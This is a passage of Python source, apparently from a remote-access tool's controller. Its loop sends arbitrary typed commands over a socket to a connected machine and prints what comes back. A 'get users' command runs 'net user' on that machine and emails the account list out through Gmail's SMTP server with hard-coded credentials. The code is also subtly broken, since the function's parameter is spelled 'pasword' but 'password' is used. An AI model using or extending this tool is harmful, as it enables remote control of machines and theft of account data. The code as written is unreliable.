 32
33 def send_mail(self, subject, body, sender, recipients, pasword):
34 msg = MIMEText(body)
35 msg['Subject'] = subject
36 msg['From'] = sender
37 msg['To'] = ', '.join(recipients)
38
39 with smtplib.SMTP_SSL('smtp.gmail.com', 465) as smtp_server:
40 try:
41 smtp_server.login(sender, password)
42 smtp_server.sendmail(sender, recipients, msg.as_string())
43 except smtplib.SMTPAuthenticationError:
44 print(colored("\n[!] Incorrect credentials to send email.\n", "red"))
45 os._exit(1)
46
47 def get_users(self):
48 self.client_socket.send(b"net user")
49 output = self.client_socket.recv(4096).decode()
50
51 self.send_mail('Get Users', output, 'sender@gmail.com', ['sender@gmail.com'], 'password')
52
53 def run(self):
54 while True:
55 command = input('>> ')
56
57 if command == "get users":
58 self.get_users()
59 else:
60 self.client_socket.send(command.encode())
61 output = self.client_socket.recv(4096).decode()
62 print(f"\n{output}\n")
63